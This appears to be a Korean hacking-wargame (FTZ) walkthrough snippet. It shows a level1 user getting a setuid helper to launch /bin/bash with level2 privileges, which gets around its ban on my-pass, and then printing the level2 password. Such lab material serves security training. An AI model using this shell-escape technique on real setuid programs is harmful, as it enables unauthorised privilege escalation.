 [level1@ftz /]$ cd /bin
[level1@ftz bin]$ ./ExecuteMe
레벨2의 권한으로 당신이 원하는 명령어를
한가지 실행시켜 드리겠습니다.
(단, my-pass 와 chmod는 제외)
어떤 명령을 실행시키겠습니까?
[level2@ftz level2]$ /bin/bash
[level2@ftz level2]$ my-pass
Level2 Password is "hacker or cracker".
[level2@ftz level2]$